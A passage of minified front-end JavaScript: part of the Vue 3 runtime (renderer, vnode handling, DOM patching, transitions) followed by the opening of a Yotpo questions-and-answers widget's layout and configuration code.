d=2!==r&&1&u&&l;if(d)if(0===r)l.beforeEnter(a),n(a,t,o),ir((()=>l.enter(a)),i);else{const{leave:e,delayLeave:r,afterLeave:i}=l,s=()=>n(a,t,o),c=()=>{e(a,(()=>{s(),i&&i()}))};r?r(a,s,c):c()}else n(a,t,o)},U=(e,t,o,n=!1,r=!1)=>{const{type:i,props:a,ref:s,children:l,dynamicChildren:c,shapeFlag:u,patchFlag:d,dirs:p}=e;if(null!=s&&nr(s,null,o,e,!0),256&u)return void t.ctx.deactivate(e);const f=1&u&&p,y=!No(e);let h;if(y&&(h=a&&a.onVnodeBeforeUnmount)&&Gr(h,t,e),6&u)$(e.component,o,n);else{if(128&u)return void e.suspense.unmount(o,n);f&&cn(e,null,t,"beforeUnmount"),64&u?e.type.remove(e,t,o,r,Y,n):c&&(i!==wr||d>0&&64&d)?Z(c,t,o,!1,!0):(i===wr&&384&d||!r&&16&u)&&Z(l,t,o),n&&Q(e)}(y&&(h=a&&a.onVnodeUnmounted)||f)&&ir((()=>{h&&Gr(h,t,e),f&&cn(e,null,t,"unmounted")}),o)},Q=e=>{const{type:t,el:o,anchor:n,transition:i}=e;if(t===wr)return void V(o,n);if(t===_r)return void _(e);const a=()=>{r(o),i&&!i.persisted&&i.afterLeave&&i.afterLeave()};if(1&e.shapeFlag&&i&&!i.persisted){const{leave:t,delayLeave:n}=i,r=()=>t(o,a);n?n(e.el,a,r):r()}else a()},V=(e,t)=>{let o;while(e!==t)o=p(e),r(e),e=o;r(t)},$=(e,t,o)=>{const{bum:n,scope:r,update:i,subTree:a,um:s}=e;n&&W(n),r.stop(),i&&(i.active=!1,U(a,e,t,o)),s&&ir(s,t),ir((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},Z=(e,t,o,n=!1,r=!1,i=0)=>{for(let a=i;a<e.length;a++)U(e[a],t,o,n,r)},K=e=>6&e.shapeFlag?K(e.component.subTree):128&e.shapeFlag?e.suspense.next():p(e.anchor||e.el),G=(e,t,o)=>{null==e?t._vnode&&U(t._vnode,null,null,!0):v(t._vnode||null,e,t,null,null,null,o),Jt(),eo(),t._vnode=e},Y={p:v,um:U,m:z,r:Q,mt:A,mc:q,pc:D,pbc:E,n:K,o:e};let X,J;return t&&([X,J]=t(Y)),{render:G,hydrate:X,createApp:or(G,X)}}function lr({effect:e,update:t},o){e.allowRecurse=t.allowRecurse=o}function cr(e,t,o=!1){const n=e.children,r=t.children;if(C(n)&&C(r))for(let i=0;i<n.length;i++){const e=n[i];let t=r[i];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=r[i]=Wr(r[i]),t.el=e.el),o||cr(e,t)),t.type===xr&&(t.el=e.el)}}function ur(e){const t=e.slice(),o=[0];let n,r,i,a,s;const l=e.length;for(n=0;n<l;n++){const l=e[n];if(0!==l){if(r=o[o.length-1],e[r]<l){t[n]=r,o.push(n);continue}i=0,a=o.length-1;while(i<a)s=i+a>>1,e[o[s]]<l?i=s+1:a=s;l<e[o[i]]&&(i>0&&(t[n]=o[i-1]),o[i]=n)}}i=o.length,a=o[i-1];while(i-- >0)o[i]=a,a=t[a];return o}const dr=e=>e.__isTeleport,pr=e=>e&&(e.disabled||""===e.disabled),fr=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,yr=(e,t)=>{const o=e&&e.to;if(M(o)){if(t){const e=t(o);return e}return null}return o},hr={__isTeleport:!0,process(e,t,o,n,r,i,a,s,l,c){const{mc:u,pc:d,pbc:p,o:{insert:f,querySelector:y,createText:h,createComment:m}}=c,g=pr(t.props);let{shapeFlag:v,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=h(""),c=t.anchor=h("");f(e,o,n),f(c,o,n);const d=t.target=yr(t.props,y),p=t.targetAnchor=h("");d&&(f(p,d),a=a||fr(d));const m=(e,t)=>{16&v&&u(b,e,t,r,i,a,s,l)};g?m(o,c):d&&m(d,p)}else{t.el=e.el;const n=t.anchor=e.anchor,u=t.target=e.target,f=t.targetAnchor=e.targetAnchor,h=pr(e.props),m=h?o:u,v=h?n:f;if(a=a||fr(u),w?(p(e.dynamicChildren,w,m,r,i,a,s),cr(e,t,!0)):l||d(e,t,m,v,r,i,a,s,!1),g)h||mr(t,o,n,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=yr(t.props,y);e&&mr(t,e,null,c,0)}else h&&mr(t,u,f,c,1)}br(t)},remove(e,t,o,n,{um:r,o:{remove:i}},a){const{shapeFlag:s,children:l,anchor:c,targetAnchor:u,target:d,props:p}=e;if(d&&i(u),(a||!pr(p))&&(i(c),16&s))for(let f=0;f<l.length;f++){const e=l[f];r(e,t,o,!0,!!e.dynamicChildren)}},move:mr,hydrate:gr};function mr(e,t,o,{o:{insert:n},m:r},i=2){0===i&&n(e.targetAnchor,t,o);const{el:a,anchor:s,shapeFlag:l,children:c,props:u}=e,d=2===i;if(d&&n(a,t,o),(!d||pr(u))&&16&l)for(let p=0;p<c.length;p++)r(c[p],t,o,2);d&&n(s,t,o)}function gr(e,t,o,n,r,i,{o:{nextSibling:a,parentNode:s,querySelector:l}},c){const u=t.target=yr(t.props,l);if(u){const l=u._lpa||u.firstChild;if(16&t.shapeFlag)if(pr(t.props))t.anchor=c(a(e),t,s(e),o,n,r,i),t.targetAnchor=l;else{t.anchor=a(e);let s=l;while(s)if(s=a(s),s&&8===s.nodeType&&"teleport anchor"===s.data){t.targetAnchor=s,u._lpa=t.targetAnchor&&a(t.targetAnchor);break}c(l,t,u,o,n,r,i)}br(t)}return t.anchor&&a(t.anchor)}const vr=hr;function br(e){const t=e.ctx;if(t&&t.ut){let o=e.children[0].el;while(o!==e.targetAnchor)1===o.nodeType&&o.setAttribute("data-v-owner",t.uid),o=o.nextSibling;t.ut()}}const wr=Symbol(void 0),xr=Symbol(void 0),kr=Symbol(void 0),_r=Symbol(void 0),Cr=[];let Tr=null;function Sr(e=!1){Cr.push(Tr=e?null:[])}function qr(){Cr.pop(),Tr=Cr[Cr.length-1]||null}let Mr=1;function Er(e){Mr+=e}function Or(e){return e.dynamicChildren=Mr>0?Tr||y:null,qr(),Mr>0&&Tr&&Tr.push(e),e}function Pr(e,t,o,n,r,i){return Or(Dr(e,t,o,n,r,i,!0))}function Lr(e,t,o,n,r){return Or(Rr(e,t,o,n,r,!0))}function Ar(e){return!!e&&!0===e.__v_isVNode}function Ir(e,t){return e.type===t.type&&e.key===t.key}const jr="__vInternal",Br=({key:e})=>null!=e?e:null,Fr=({ref:e,ref_key:t,ref_for:o})=>null!=e?M(e)||qt(e)||q(e)?{i:so,r:e,k:t,f:!!o}:e:null;function Dr(e,t=null,o=null,n=0,r=null,i=(e===wr?0:1),a=!1,s=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Br(t),ref:t&&Fr(t),scopeId:lo,slotScopeIds:null,children:o,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:n,dynamicProps:r,dynamicChildren:null,appContext:null,ctx:so};return s?(Zr(l,o),128&i&&e.normalize(l)):o&&(l.shapeFlag|=M(o)?8:16),Mr>0&&!a&&Tr&&(l.patchFlag>0||6&i)&&32!==l.patchFlag&&Tr.push(l),l}const Rr=Nr;function Nr(e,o=null,n=null,r=0,i=null,a=!1){if(e&&e!==fn||(e=kr),Ar(e)){const t=Ur(e,o,!0);return n&&Zr(t,n),Mr>0&&!a&&Tr&&(6&t.shapeFlag?Tr[Tr.indexOf(e)]=t:Tr.push(t)),t.patchFlag|=-2,t}if(hi(e)&&(e=e.__vccOpts),o){o=zr(o);let{class:e,style:n}=o;e&&!M(e)&&(o.class=s(e)),O(n)&&(wt(n)&&!C(n)&&(n=w({},n)),o.style=t(n))}const l=M(e)?1:vo(e)?128:dr(e)?64:O(e)?4:q(e)?2:0;return Dr(e,o,n,r,i,l,a,!0)}function zr(e){return e?wt(e)||jr in e?w({},e):e:null}function Ur(e,t,o=!1){const{props:n,ref:r,patchFlag:i,children:a}=e,s=t?Kr(n||{},t):n,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&Br(s),ref:t&&t.ref?o&&r?C(r)?r.concat(Fr(t)):[r,Fr(t)]:Fr(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==wr?-1===i?16:16|i:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Ur(e.ssContent),ssFallback:e.ssFallback&&Ur(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx};return l}function Qr(e=" ",t=0){return Rr(xr,null,e,t)}function Vr(e="",t=!1){return t?(Sr(),Lr(kr,null,e)):Rr(kr,null,e)}function $r(e){return null==e||"boolean"===typeof e?Rr(kr):C(e)?Rr(wr,null,e.slice()):"object"===typeof e?Wr(e):Rr(xr,null,String(e))}function Wr(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Ur(e)}function Zr(e,t){let o=0;const{shapeFlag:n}=e;if(null==t)t=null;else if(C(t))o=16;else if("object"===typeof t){if(65&n){const o=t.default;return void(o&&(o._c&&(o._d=!1),Zr(e,o()),o._c&&(o._d=!0)))}{o=32;const n=t._;n||jr in t?3===n&&so&&(1===so.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=so}}else q(t)?(t={default:t,_ctx:so},o=32):(t=String(t),64&n?(o=16,t=[Qr(t)]):o=8);e.children=t,e.shapeFlag|=o}function Kr(...e){const o={};for(let n=0;n<e.length;n++){const r=e[n];for(const e in r)if("class"===e)o.class!==r.class&&(o.class=s([o.class,r.class]));else if("style"===e)o.style=t([o.style,r.style]);else if(v(e)){const t=o[e],n=r[e];!n||t===n||C(t)&&t.includes(n)||(o[e]=t?[].concat(t,n):n)}else""!==e&&(o[e]=r[e])}return o}function Gr(e,t,o,n=null){jt(e,t,7,[o,n])}const Hr=er();let Yr=0;function Xr(e,t,o){const n=e.type,r=(t?t.appContext:e.appContext)||Hr,i={uid:Yr++,vnode:e,type:n,parent:t,appContext:r,root:null,next:null,subTree:null,effect:null,update:null,scope:new X(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(r.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Un(n,r),emitsOptions:io(n,r),emit:null,emitted:null,propsDefaults:f,inheritAttrs:n.inheritAttrs,ctx:f,data:f,props:f,attrs:f,slots:f,refs:f,setupState:f,setupContext:null,suspense:o,suspenseId:o?o.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=ro.bind(null,i),e.ce&&e.ce(i),i}let Jr=null;const ei=()=>Jr||so,ti=e=>{Jr=e,e.scope.on()},oi=()=>{Jr&&Jr.scope.off(),Jr=null};function ni(e){return 4&e.vnode.shapeFlag}let ri,ii,ai=!1;function si(e,t=!1){ai=t;const{props:o,children:n}=e.vnode,r=ni(e);Dn(e,o,r,t),Xn(e,n);const i=r?li(e,t):void 0;return ai=!1,i}function li(e,t){const o=e.type;e.accessCache=Object.create(null),e.proxy=kt(new Proxy(e.ctx,_n));const{setup:n}=o;if(n){const o=e.setupContext=n.length>1?pi(e):null;ti(e),me();const r=It(n,e,0,[e.props,o]);if(ge(),oi(),P(r)){if(r.then(oi,oi),t)return r.then((o=>{ci(e,o,t)})).catch((t=>{Bt(t,e,0)}));e.asyncDep=r}else ci(e,r,t)}else ui(e,t)}function ci(e,t,o){q(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:O(t)&&(e.setupState=Ot(t)),ui(e,o)}function ui(e,t,o){const n=e.type;if(!e.render){if(!t&&ri&&!n.render){const t=n.template||En(e).template;if(t){0;const{isCustomElement:o,compilerOptions:r}=e.appContext.config,{delimiters:i,compilerOptions:a}=n,s=w(w({isCustomElement:o,delimiters:i},r),a);n.render=ri(t,s)}}e.render=n.render||h,ii&&ii(e)}ti(e),me(),Tn(e),ge(),oi()}function di(e){return new Proxy(e.attrs,{get(t,o){return ve(e,"get","$attrs"),t[o]}})}function pi(e){const t=t=>{e.exposed=t||{}};let o;return{get attrs(){return o||(o=di(e))},slots:e.slots,emit:e.emit,expose:t}}function fi(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(Ot(kt(e.exposed)),{get(t,o){return o in t?t[o]:o in xn?xn[o](e):void 0},has(e,t){return t in e||t in xn}}))}function yi(e,t=!0){return q(e)?e.displayName||e.name:e.name||t&&e.__name}function hi(e){return q(e)&&"__vccOpts"in e}const mi=(e,t)=>At(e,t,ai);function gi(e,t,o){const n=arguments.length;return 2===n?O(t)&&!C(t)?Ar(t)?Rr(e,null,[t]):Rr(e,t):Rr(e,null,t):(n>3?o=Array.prototype.slice.call(arguments,2):3===n&&Ar(o)&&(o=[o]),Rr(e,t,o))}const vi=Symbol(""),bi=()=>{{const e=xo(vi);return e}};const wi="3.2.45",xi="http://www.w3.org/2000/svg",ki="undefined"!==typeof document?document:null,_i=ki&&ki.createElement("template"),Ci={insert:(e,t,o)=>{t.insertBefore(e,o||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,o,n)=>{const r=t?ki.createElementNS(xi,e):ki.createElement(e,o?{is:o}:void 0);return"select"===e&&n&&null!=n.multiple&&r.setAttribute("multiple",n.multiple),r},createText:e=>ki.createTextNode(e),createComment:e=>ki.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>ki.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,o,n,r,i){const a=o?o.previousSibling:t.lastChild;if(r&&(r===i||r.nextSibling)){while(1)if(t.insertBefore(r.cloneNode(!0),o),r===i||!(r=r.nextSibling))break}else{_i.innerHTML=n?`<svg>${e}</svg>`:e;const r=_i.content;if(n){const e=r.firstChild;while(e.firstChild)r.appendChild(e.firstChild);r.removeChild(e)}t.insertBefore(r,o)}return[a?a.nextSibling:t.firstChild,o?o.previousSibling:t.lastChild]}};function Ti(e,t,o){const n=e._vtc;n&&(t=(t?[t,...n]:[...n]).join(" ")),null==t?e.removeAttribute("class"):o?e.setAttribute("class",t):e.className=t}function Si(e,t,o){const n=e.style,r=M(o);if(o&&!r){for(const e in o)Mi(n,e,o[e]);if(t&&!M(t))for(const e in t)null==o[e]&&Mi(n,e,"")}else{const i=n.display;r?t!==o&&(n.cssText=o):t&&e.removeAttribute("style"),"_vod"in e&&(n.display=i)}}const qi=/\s*!important$/;function Mi(e,t,o){if(C(o))o.forEach((o=>Mi(e,t,o)));else if(null==o&&(o=""),t.startsWith("--"))e.setProperty(t,o);else{const n=Pi(e,t);qi.test(o)?e.setProperty(U(n),o.replace(qi,""),"important"):e[n]=o}}const Ei=["Webkit","Moz","ms"],Oi={};function Pi(e,t){const o=Oi[t];if(o)return o;let n=N(t);if("filter"!==n&&n in e)return Oi[t]=n;n=Q(n);for(let r=0;r<Ei.length;r++){const o=Ei[r]+n;if(o in e)return Oi[t]=o}return t}const Li="http://www.w3.org/1999/xlink";function Ai(e,t,o,n,r){if(n&&t.startsWith("xlink:"))null==o?e.removeAttributeNS(Li,t.slice(6,t.length)):e.setAttributeNS(Li,t,o);else{const n=c(t);null==o||n&&!u(o)?e.removeAttribute(t):e.setAttribute(t,n?"":o)}}function Ii(e,t,o,n,r,i,a){if("innerHTML"===t||"textContent"===t)return n&&a(n,r,i),void(e[t]=null==o?"":o);if("value"===t&&"PROGRESS"!==e.tagName&&!e.tagName.includes("-")){e._value=o;const n=null==o?"":o;return e.value===n&&"OPTION"!==e.tagName||(e.value=n),void(null==o&&e.removeAttribute(t))}let s=!1;if(""===o||null==o){const n=typeof e[t];"boolean"===n?o=u(o):null==o&&"string"===n?(o="",s=!0):"number"===n&&(o=0,s=!0)}try{e[t]=o}catch(l){0}s&&e.removeAttribute(t)}function ji(e,t,o,n){e.addEventListener(t,o,n)}function Bi(e,t,o,n){e.removeEventListener(t,o,n)}function Fi(e,t,o,n,r=null){const i=e._vei||(e._vei={}),a=i[t];if(n&&a)a.value=n;else{const[o,s]=Ri(t);if(n){const a=i[t]=Qi(n,r);ji(e,o,a,s)}else a&&(Bi(e,o,a,s),i[t]=void 0)}}const Di=/(?:Once|Passive|Capture)$/;function Ri(e){let t;if(Di.test(e)){let o;t={};while(o=e.match(Di))e=e.slice(0,e.length-o[0].length),t[o[0].toLowerCase()]=!0}const o=":"===e[2]?e.slice(3):U(e.slice(2));return[o,t]}let Ni=0;const zi=Promise.resolve(),Ui=()=>Ni||(zi.then((()=>Ni=0)),Ni=Date.now());function Qi(e,t){const o=e=>{if(e._vts){if(e._vts<=o.attached)return}else e._vts=Date.now();jt(Vi(e,o.value),t,5,[e])};return o.value=e,o.attached=Ui(),o}function Vi(e,t){if(C(t)){const o=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{o.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}const $i=/^on[a-z]/,Wi=(e,t,o,n,r=!1,i,a,s,l)=>{"class"===t?Ti(e,n,r):"style"===t?Si(e,o,n):v(t)?b(t)||Fi(e,t,o,n,a):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):Zi(e,t,n,r))?Ii(e,t,n,i,a,s,l):("true-value"===t?e._trueValue=n:"false-value"===t&&(e._falseValue=n),Ai(e,t,n,r))};function Zi(e,t,o,n){return n?"innerHTML"===t||"textContent"===t||!!(t in e&&$i.test(t)&&q(o)):"spellcheck"!==t&&"draggable"!==t&&"translate"!==t&&("form"!==t&&(("list"!==t||"INPUT"!==e.tagName)&&(("type"!==t||"TEXTAREA"!==e.tagName)&&((!$i.test(t)||!M(o))&&t in e))))}"undefined"!==typeof HTMLElement&&HTMLElement;function Ki(e){const t=ei();if(!t)return;const o=t.ut=(o=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>Hi(e,o)))},n=()=>{const n=e(t.proxy);Gi(t.subTree,n),o(n)};ko(n),Xo((()=>{const e=new MutationObserver(n);e.observe(t.subTree.el.parentNode,{childList:!0}),on((()=>e.disconnect()))}))}function Gi(e,t){if(128&e.shapeFlag){const o=e.suspense;e=o.activeBranch,o.pendingBranch&&!o.isHydrating&&o.effects.push((()=>{Gi(o.activeBranch,t)}))}while(e.component)e=e.component.subTree;if(1&e.shapeFlag&&e.el)Hi(e.el,t);else if(e.type===wr)e.children.forEach((e=>Gi(e,t)));else if(e.type===_r){let{el:o,anchor:n}=e;while(o){if(Hi(o,t),o===n)break;o=o.nextSibling}}}function Hi(e,t){if(1===e.nodeType){const o=e.style;for(const e in t)o.setProperty(`--${e}`,t[e])}}const Yi="transition",Xi="animation",Ji=(e,{slots:t})=>gi(Lo,na(e),t);Ji.displayName="Transition";const ea={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ta=(Ji.props=w({},Lo.props,ea),(e,t=[])=>{C(e)?e.forEach((e=>e(...t))):e&&e(...t)}),oa=e=>!!e&&(C(e)?e.some((e=>e.length>1)):e.length>1);function na(e){const t={};for(const w in e)w in ea||(t[w]=e[w]);if(!1===e.css)return t;const{name:o="v",type:n,duration:r,enterFromClass:i=`${o}-enter-from`,enterActiveClass:a=`${o}-enter-active`,enterToClass:s=`${o}-enter-to`,appearFromClass:l=i,appearActiveClass:c=a,appearToClass:u=s,leaveFromClass:d=`${o}-leave-from`,leaveActiveClass:p=`${o}-leave-active`,leaveToClass:f=`${o}-leave-to`}=e,y=ra(r),h=y&&y[0],m=y&&y[1],{onBeforeEnter:g,onEnter:v,onEnterCancelled:b,onLeave:x,onLeaveCancelled:k,onBeforeAppear:_=g,onAppear:C=v,onAppearCancelled:T=b}=t,S=(e,t,o)=>{sa(e,t?u:s),sa(e,t?c:a),o&&o()},q=(e,t)=>{e._isLeaving=!1,sa(e,d),sa(e,f),sa(e,p),t&&t()},M=e=>(t,o)=>{const r=e?C:v,a=()=>S(t,e,o);ta(r,[t,a]),la((()=>{sa(t,e?l:i),aa(t,e?u:s),oa(r)||ua(t,n,h,a)}))};return w(t,{onBeforeEnter(e){ta(g,[e]),aa(e,i),aa(e,a)},onBeforeAppear(e){ta(_,[e]),aa(e,l),aa(e,c)},onEnter:M(!1),onAppear:M(!0),onLeave(e,t){e._isLeaving=!0;const o=()=>q(e,t);aa(e,d),ya(),aa(e,p),la((()=>{e._isLeaving&&(sa(e,d),aa(e,f),oa(x)||ua(e,n,m,o))})),ta(x,[e,o])},onEnterCancelled(e){S(e,!1),ta(b,[e])},onAppearCancelled(e){S(e,!0),ta(T,[e])},onLeaveCancelled(e){q(e),ta(k,[e])}})}function ra(e){if(null==e)return null;if(O(e))return[ia(e.enter),ia(e.leave)];{const t=ia(e);return[t,t]}}function ia(e){const t=K(e);return t}function aa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e._vtc||(e._vtc=new Set)).add(t)}function sa(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const{_vtc:o}=e;o&&(o.delete(t),o.size||(e._vtc=void 0))}function la(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let ca=0;function ua(e,t,o,n){const r=e._endId=++ca,i=()=>{r===e._endId&&n()};if(o)return setTimeout(i,o);const{type:a,timeout:s,propCount:l}=da(e,t);if(!a)return n();const c=a+"end";let u=0;const d=()=>{e.removeEventListener(c,p),i()},p=t=>{t.target===e&&++u>=l&&d()};setTimeout((()=>{u<l&&d()}),s+1),e.addEventListener(c,p)}function da(e,t){const o=window.getComputedStyle(e),n=e=>(o[e]||"").split(", "),r=n(`${Yi}Delay`),i=n(`${Yi}Duration`),a=pa(r,i),s=n(`${Xi}Delay`),l=n(`${Xi}Duration`),c=pa(s,l);let u=null,d=0,p=0;t===Yi?a>0&&(u=Yi,d=a,p=i.length):t===Xi?c>0&&(u=Xi,d=c,p=l.length):(d=Math.max(a,c),u=d>0?a>c?Yi:Xi:null,p=u?u===Yi?i.length:l.length:0);const f=u===Yi&&/\b(transform|all)(,|$)/.test(n(`${Yi}Property`).toString());return{type:u,timeout:d,propCount:p,hasTransform:f}}function pa(e,t){while(e.length<t.length)e=e.concat(e);return Math.max(...t.map(((t,o)=>fa(t)+fa(e[o]))))}function fa(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function ya(){return document.body.offsetHeight}new WeakMap,new WeakMap;const ha=["ctrl","shift","alt","meta"],ma={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>ha.some((o=>e[`${o}Key`]&&!t.includes(o)))},ga=(e,t)=>(o,...n)=>{for(let e=0;e<t.length;e++){const n=ma[t[e]];if(n&&n(o,t))return}return e(o,...n)},va={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},ba=(e,t)=>o=>{if(!("key"in o))return;const n=U(o.key);return t.some((e=>e===n||va[e]===n))?e(o):void 0},wa={beforeMount(e,{value:t},{transition:o}){e._vod="none"===e.style.display?"":e.style.display,o&&t?o.beforeEnter(e):xa(e,t)},mounted(e,{value:t},{transition:o}){o&&t&&o.enter(e)},updated(e,{value:t,oldValue:o},{transition:n}){!t!==!o&&(n?t?(n.beforeEnter(e),xa(e,!0),n.enter(e)):n.leave(e,(()=>{xa(e,!1)})):xa(e,t))},beforeUnmount(e,{value:t}){xa(e,t)}};function xa(e,t){e.style.display=t?e._vod:"none"}const ka=w({patchProp:Wi},Ci);let _a;function Ca(){return _a||(_a=ar(ka))}const Ta=(...e)=>{const t=Ca().createApp(...e);const{mount:o}=t;return t.mount=e=>{const n=Sa(e);if(!n)return;const r=t._component;q(r)||r.render||r.template||(r.template=n.innerHTML),n.innerHTML="";const i=o(n,!1,n instanceof SVGElement);return n instanceof Element&&(n.removeAttribute("v-cloak"),n.setAttribute("data-v-app","")),i},t};function Sa(e){if(M(e)){const t=document.querySelector(e);return t}return e}const qa={class:"yotpo-widget-clear"},Ma={id:"yotpo-app"};function Ea(e,o,n,r,i,a){const l=pn("Layout"),c=yn("intersection");return ln((Sr(),Pr("div",{id:"yotpo-questions-and-answers",class:s(["yotpo-questions-and-answers yotpo-widget-override-css",[e.deviceClass,e.displayClass]]),style:t(e.cssVars)},[Dr("div",qa,[Dr("div",Ma,[Rr(l)])])],6)),[[c,{callback:e.triggerShownEvent}]])}function Oa(e,t,o,n,r,i){const a=pn("MainLayout");return Sr(),Pr("div",{class:s(["yotpo-main-widget-layout yotpo-align-text",e.layoutClass])},[Rr(a)],2)}const Pa={key:2},La=Dr("div",{class:"yotpo-layout-header-wrapper"},null,-1),Aa={key:3},Ia={key:4,class:"yotpo-empty-state-blank"};function ja(e,o,n,r,i,a){const l=pn("TabsSelector"),c=pn("HeaderContainer"),u=pn("Border"),d=pn("QuestionsContainer"),p=pn("EmptyStateContainer"),f=pn("AskQuestionButton"),y=pn("QuestionFormModal");return Sr(),Pr("div",{class:s(["yotpo-main-layout",e.mainLayoutRTLClass]),style:t(e.style)},[e.showTabs?(Sr(),Lr(l,{key:0,tabs:e.translatedTabs,"selected-tab":e.selectedTab,class:"yotpo-qna-tabs",onClicked:e.handleTabClick},null,8,["tabs","selected-tab","onClicked"])):Vr("",!0),e.showHead?(Sr(),Lr(c,{key:1,class:s(["yotpo-header",[e.headerMarginClass]])},null,8,["class"])):Vr("",!0),e.showMainState?(Sr(),Pr("div",Pa,[La,Rr(u),Rr(d,{class:"yotpo-questions-container"})])):Vr("",!0),e.showEmptyState?(Sr(),Pr("div",Aa,[Rr(p,{class:"yotpo-qna-empty-state"}),Rr(f,{tabindex:"0","show-empty-state":e.showEmptyState,onClick:e.openQuestionModal,onKeyup:ba(e.openQuestionModal,["enter"])},null,8,["show-empty-state","onClick","onKeyup"])])):Vr("",!0),e.showMainState?(Sr(),Pr("div",Ia)):Vr("",!0),(Sr(),Lr(vr,{to:"body",disabled:e.isReadOnly},[Dr("div",{class:s(["yotpo-questions-and-answers yotpo-main-widget-layout yotpo-widget-clear",[e.deviceClass,e.displayClass]]),style:t(e.cssVars)},[Rr(y,{ref:"questionFormModal"},null,512)],6)],8,["disabled"]))],6)}const Ba={yotpoTransparent:"transparent",yotpoPureBlack:"#000000",yotpoBlack:"#373330",yotpoB2BDarkBlue:"#051146",yotpoBlue:"#0042e4",yotpoSkyBlue:"#2e4f7c",yotpoSkyBlueDarker:"#203756",yotpoStarsOrange:"#e7721b",yotpoB2BDarkGrey:"#555555",yotpoB2BMediumGrey:"#c4c4c4",yotpoB2BLightGrey:"#eaeaea",yotpoInitialsLettersGrey:"#8e99b7",yotpoInitialsLettersBackGroundGrey:"#CBD2E0",yotpoPrimaryTextBlack:"#2C2C2C",yotpoDisabled:"#D8D8D8",yotpoEmptyWhite:"#FFFFFF",yotpoFormDarkGrey:"#ACB5D4",yotpoFormBorderBlack:"#7D7D7D",yotpoSepartorLineGrey:"#e3e3e3",yotpoLightGrey:"#f3f3f3",yotpoMediumGrey:"#6F6F6F",yotpoSelectedIconGreen:"#4AB261",yotpoCardAccent:"#676A6C",yotpoFocusedBlue:"#2360C5"},Fa={DESKTOP:80,LAPTOP:90,MOBILE:90,TABLET:90},Da={MOBILE:"S",TABLET:"SM",LAPTOP:"M",DESKTOP:"L"},Ra=480,Na=1440,za={tab:9,esc:27,enter:13},Ua="ADA_FORMAT",Qa=[{format:"DD/MM/YY",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"MM/DD/YY",key:"en-US",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},{format:"YYYY-MM-DD",key:"en-CA",options:{month:"2-digit",day:"2-digit",year:"numeric"}},{format:Ua,key:"ada",options:{month:"long",day:"2-digit",year:"2-digit"}}],Va={format:"default",key:"en-GB",options:{month:"2-digit",day:"2-digit",year:"2-digit"}},$a={NODE_ENV:"production",VUE_APP_PREVIEW_MODE:"prod",VUE_APP_PREVIEW_DATA_PATH:"https://yotpo-production.s3.amazonaws.com/widget-assets/QuestionsAndAnswersWidget/assets/",BASE_URL:"/"}.YOTPO_API_BASE_URL||"https://api-cdn.yotpo.com",Wa=[{name:"revievsTabText",selected:!1},{name:"QNATabText",selected:!0}],Za={id:"yotpo-questions-container",class:"yotpo-questions-container"},Ka={class:"yotpo-questions-list"};function Ga(e,t,o,n,r,i){const a=pn("Question"),s=pn("Border"),l=pn("Placeholders"),c=pn("PaginationContainer");return 